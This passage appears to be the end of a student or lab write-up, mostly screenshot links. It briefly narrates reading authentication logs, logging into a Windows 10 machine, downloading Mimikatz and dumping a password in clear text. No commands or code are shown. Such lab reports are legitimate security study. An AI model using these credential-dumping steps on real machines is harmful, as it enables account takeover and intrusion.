

Here’s the screenshot of the log that indicate about authentication process and addition that someone searched “prine”







After I got the password I’ve log manually to windows 10 machine and downloaded ‘Mimikatz’ from github repository



And there I have run it based on the reasonability the windows 10 Needed the AD permissions some day and I’ve got the password in clear text



right now I have the password and this is the end of the project